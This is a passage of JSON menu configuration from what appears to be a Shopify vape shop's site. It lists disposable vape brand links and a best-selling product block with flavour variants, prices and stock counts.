Link"},"link":"https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"}},"menus":[]},{"id":"tmenu-menu-266455","setting":{"item_layout":"text","title":"ELUX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/elux"}},"menus":[]},{"id":"tmenu-menu-168145","setting":{"item_layout":"text","title":"FASTA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/fasta-burrst-disposable"}},"menus":[]},{"id":"tmenu-menu-451065","setting":{"item_layout":"text","title":"FIFTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fifty-bar"}},"menus":[]},{"id":"tmenu-menu-537083","setting":{"item_layout":"text","title":"FIREROSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/firerose"}},"menus":[]},{"id":"tmenu-menu-920629","setting":{"item_layout":"text","title":"FLONQ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flonq"}},"menus":[]},{"id":"tmenu-menu-824900","setting":{"item_layout":"text","title":"FOGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/foger"}},"menus":[]},{"id":"tmenu-menu-779678","setting":{"item_layout":"text","title":"FRUITIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fruitia"}},"menus":[]},{"id":"tmenu-menu-468956","setting":{"item_layout":"text","title":"FRIOOOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/friooo-bar"}},"menus":[]},{"id":"tmenu-menu-134817","setting":{"item_layout":"text","title":"FUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fumi"}},"menus":[]},{"id":"tmenu-menu-708496","setting":{"item_layout":"text","title":"GEEK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/geek-bar"}},"menus":[]},{"id":"tmenu-menu-295982","setting":{"item_layout":"text","title":"GIMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gimi"}},"menus":[]},{"id":"tmenu-menu-284487","setting":{"item_layout":"text","title":"GOAT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":" "}},"menus":[]},{"id":"tmenu-menu-139768","setting":{"item_layout":"text","title":"HEAVENS GATE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"}},"menus":[]},{"id":"tmenu-menu-483056","setting":{"item_layout":"text","title":"HEYBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"}},"menus":[]},{"id":"tmenu-menu-181105","setting":{"item_layout":"text","title":"HORIZON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/horizontech-100k-vape"}},"menus":[]},{"id":"tmenu-menu-951429","setting":{"item_layout":"text","title":"HOTBOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"}},"menus":[]},{"id":"tmenu-menu-836849","setting":{"item_layout":"text","title":"HULK HOGAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"}},"menus":[]},{"id":"tmenu-menu-689218","setting":{"item_layout":"text","title":"ICEWAVE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-392383","setting":{"item_layout":"text","title":"IJOY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/ijoy"}},"menus":[]},{"id":"tmenu-menu-789406","setting":{"item_layout":"text","title":"INNOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-479423","setting":{"item_layout":"text","title":"INVY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/invy-6000-vape"}},"menus":[]},{"id":"tmenu-menu-713885","setting":{"item_layout":"text","title":"KADO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kado-bar"}},"menus":[]},{"id":"tmenu-menu-945904","setting":{"item_layout":"text","title":"KANGVAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kangvape"}},"menus":[]},{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"KEEYOU","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-207854","setting":{"item_layout":"text","title":"KONA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"}},"menus":[]},{"id":"tmenu-menu-616057","setting":{"item_layout":"text","title":"KONG BY ZILLA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"}},"menus":[]},{"id":"tmenu-menu-548688","setting":{"item_layout":"text","title":"KORI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kori"}},"menus":[]},{"id":"tmenu-menu-526654","setting":{"item_layout":"text","title":"KUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kumi"}},"menus":[]},{"id":"tmenu-menu-413725","setting":{"item_layout":"text","title":"KYLINBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-958998","setting":{"item_layout":"text","title":"LOST ANGEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-angel"}},"menus":[]},{"id":"tmenu-menu-603398","setting":{"item_layout":"text","title":"LOST VAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-256819","setting":{"item_layout":"text","title":"LUCID","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lucid"}},"menus":[]},{"id":"tmenu-menu-462848","setting":{"item_layout":"text","title":"LUFFFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-342772","setting":{"item_layout":"text","title":"MECHA KING","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mecha-king"}},"menus":[]},{"id":"tmenu-menu-151565","setting":{"item_layout":"text","title":"MEMERS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"}},"menus":[]},{"id":"tmenu-menu-812659","setting":{"item_layout":"text","title":"MINTOPIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mintopia-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-508901","setting":{"item_layout":"text","title":"MNKE BARS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mnke-bars-vape"}},"menus":[]},{"id":"tmenu-menu-520669","setting":{"item_layout":"text","title":"MTRX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mtrx"}},"menus":[]},{"id":"tmenu-menu-284944","setting":{"item_layout":"text","title":"MOTI ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"}},"menus":[]},{"id":"tmenu-menu-157449","setting":{"item_layout":"text","title":"MR FOG","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mr-fog"}},"menus":[]},{"id":"tmenu-menu-151205","setting":{"item_layout":"text","title":"MY SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-331942","setting":{"item_layout":"text","title":"NAARBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"}},"menus":[]},{"id":"tmenu-menu-530712","setting":{"item_layout":"text","title":"NASTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nasty-bar"}},"menus":[]},{"id":"tmenu-menu-776975","setting":{"item_layout":"text","title":"NEXA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nexa"}},"menus":[]},{"id":"tmenu-menu-490695","setting":{"item_layout":"text","title":"NORTH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/north"}},"menus":[]},{"id":"tmenu-menu-710933","setting":{"item_layout":"text","title":"NOSE KNOWS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"}},"menus":[]},{"id":"tmenu-menu-622199","setting":{"item_layout":"text","title":"NOVO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"}},"menus":[]},{"id":"tmenu-menu-906375","setting":{"item_layout":"text","title":"OFF STAMP","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/off-stamp"}},"menus":[]},{"id":"tmenu-menu-550452","setting":{"item_layout":"text","title":"OLIT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"}},"menus":[]},{"id":"tmenu-menu-390879","setting":{"item_layout":"text","title":"OMINA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"}},"menus":[]},{"id":"tmenu-menu-410147","setting":{"item_layout":"text","title":"ORION BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orion-bar"}},"menus":[]},{"id":"tmenu-menu-552547","setting":{"item_layout":"text","title":"OXBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/oxbar"}},"menus":[]},{"id":"tmenu-menu-855102","setting":{"item_layout":"text","title":"PACHA MAMA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"}},"menus":[]},{"id":"tmenu-menu-295450","setting":{"item_layout":"text","title":"PEAK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"}},"menus":[]},{"id":"tmenu-menu-510088","setting":{"item_layout":"text","title":"PICA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pica-bar"}},"menus":[]},{"id":"tmenu-menu-718594","setting":{"item_layout":"text","title":"PILLLOW TALKS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pilllow-talks"}},"menus":[]},{"id":"tmenu-menu-779234","setting":{"item_layout":"text","title":"PLOOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"}},"menus":[]},{"id":"tmenu-menu-758144","setting":{"item_layout":"text","title":"POD JUICE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juice"}},"menus":[]},{"id":"tmenu-menu-652684","setting":{"item_layout":"text","title":"POD SALT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"}},"menus":[]},{"id":"tmenu-menu-751962","setting":{"item_layout":"text","title":"POLK A DOT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polk-a-dot"}},"menus":[]},{"id":"tmenu-menu-188411","setting":{"item_layout":"text","title":"POSHHH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/poshhh"}},"menus":[]},{"id":"tmenu-menu-753346","setting":{"item_layout":"text","title":"PRIV BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"}},"menus":[]},{"id":"tmenu-menu-813381","setting":{"item_layout":"text","title":"PYNE POD","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pyne-pod"}},"menus":[]},{"id":"tmenu-menu-302150","setting":{"item_layout":"text","title":"RAB BEATSS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rab-beatss"}},"menus":[]},{"id":"tmenu-menu-309767","setting":{"item_layout":"text","title":"RAZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raz-vape"}},"menus":[]},{"id":"tmenu-menu-188143","setting":{"item_layout":"text","title":"RIFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rifbar"}},"menus":[]},{"id":"tmenu-menu-300523","setting":{"item_layout":"text","title":"SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/shisha-vapes"}},"menus":[]},{"id":"tmenu-menu-700392","setting":{"item_layout":"text","title":"SIGELEI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/sigelei-smart-ac10000"}},"menus":[]},{"id":"tmenu-menu-156892","setting":{"item_layout":"text","title":"SILI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sili-box-vape"}},"menus":[]},{"id":"tmenu-menu-366384","setting":{"item_layout":"text","title":"SMOOKAH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"}},"menus":[]},{"id":"tmenu-menu-806470","setting":{"item_layout":"text","title":"SNOOPY SMOKE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/snoopy-smoke"}},"menus":[]},{"id":"tmenu-menu-815521","setting":{"item_layout":"text","title":"SPACEMAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spaceman"}},"menus":[]},{"id":"tmenu-menu-808208","setting":{"item_layout":"text","title":"SPACE MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"}},"menus":[]},{"id":"tmenu-menu-406171","setting":{"item_layout":"text","title":"SUPERMERRY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs-2-x-15ml-disposable-vape-device-with-dual-tank-hd-screen-animation"}},"menus":[]},{"id":"tmenu-menu-455252","setting":{"item_layout":"text","title":"SWFTT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swftt"}},"menus":[]},{"id":"tmenu-menu-902749","setting":{"item_layout":"text","title":"TICK TOCK","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tick-tock"}},"menus":[]},{"id":"tmenu-menu-798119","setting":{"item_layout":"text","title":"TRUE STORY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/true-story"}},"menus":[]},{"id":"tmenu-menu-892268","setting":{"item_layout":"text","title":"TUGBOAT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"}},"menus":[]},{"id":"tmenu-menu-788988","setting":{"item_layout":"text","title":"TYSON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tyson"}},"menus":[]},{"id":"tmenu-menu-138636","setting":{"item_layout":"text","title":"UNO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/uno-mas-x-vape"}},"menus":[]},{"id":"tmenu-menu-807984","setting":{"item_layout":"text","title":"UPENDS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/upends"}},"menus":[]},{"id":"tmenu-menu-689019","setting":{"item_layout":"text","title":"URBAN TALE LOST MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/urban-tale-lost-mary"}},"menus":[]},{"id":"tmenu-menu-533677","setting":{"item_layout":"text","title":"UT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"}},"menus":[]},{"id":"tmenu-menu-606749","setting":{"item_layout":"text","title":"UWELL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/uwell"}},"menus":[]},{"id":"tmenu-menu-451576","setting":{"item_layout":"text","title":"V-PLAY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"}},"menus":[]},{"id":"tmenu-menu-236295","setting":{"item_layout":"text","title":"VIHOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vihooo"}},"menus":[]},{"id":"tmenu-menu-204848","setting":{"item_layout":"text","title":"VIRGIN MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"}},"menus":[]},{"id":"tmenu-menu-828076","setting":{"item_layout":"text","title":"VNM","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vnm"}},"menus":[]},{"id":"tmenu-menu-680136","setting":{"item_layout":"text","title":"WAVETEC","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wavetec"}},"menus":[]},{"id":"tmenu-menu-152363","setting":{"item_layout":"text","title":"WOOFR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/woofr"}},"menus":[]},{"id":"tmenu-menu-545340","setting":{"item_layout":"text","title":"WYNN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wynn-bar"}},"menus":[]},{"id":"tmenu-menu-963311","setting":{"item_layout":"text","title":"YOVOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-877813","setting":{"item_layout":"text","title":"ZERO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/zero-bar"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-742117","setting":{"item_layout":"text","title":"BEST SELLING TOP 10","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-864554","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8587580768410","title":"Ebcreate Bc Pro 40K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Ebcreate_Bc_Pro_40K_Disposable_Vape_Black_Mint.jpg?v=1754162228"},"price":2499,"handle":"ebcreate-bc-pro-40k-disposable","variants":{"edges":[{"id":"46016155517082","title":"Black Mint / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTUxNzA4MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"46016155549850","title":"Black Mint / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU0OTg1MCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"46016155582618","title":"Blue Razz Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU4MjYxOCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"46016155615386","title":"Blue Razz Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTYxNTM4NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"46016155648154","title":"Grape Twist / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY0ODE1NCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"46016155680922","title":"Grape Twist / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY4MDkyMiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46016155713690","title":"Pineapple POM / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTcxMzY5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"46016155746458","title":"Pineapple POM / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc0NjQ1OCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"46016155779226","title":"Sour Apple Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc3OTIyNiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"46016155811994","title":"Sour Apple Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTgxMTk5NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]},{"id":"tmenu-menu-295767","setting":{"item_layout":"product","title":"Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8581718212762","title":"Off Stamp X Cube Crystal Cube 35K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K.jpg?v=1753774234"},"price":1899,"handle":"off-stamp-x-cube-crystal-cube-35k","variants":{"edges":[{"id":"45993764159642","title":"( Pod Only ) - Charger Kit Required / Black Mint (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE1OTY0MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45993764192410","title":"( Pod Only ) - Charger Kit Required / Mountain Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":13,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE5MjQxMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45993764225178","title":"( Pod Only ) - Charger Kit Required / Sour Apple Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDIyNTE3OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45993764257946","title":"( Pod Only ) - Charger Kit Required / Raspberry Watermelon (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":8,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI1Nzk0NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45993764290714","title":"( Pod Only ) - Charger Kit Required / Scary Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI5MDcxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45993764323482","title":"( Pod Only ) - Charger Kit Required / Coffee (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDMyMzQ4MiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45993764356250","title":"( Pod Only ) - Charger Kit Required / Peach Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM1NjI1MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45993764389018","title":"( Pod Only ) - Charger Kit Required / Blue Razz Grape Ice (Crystal 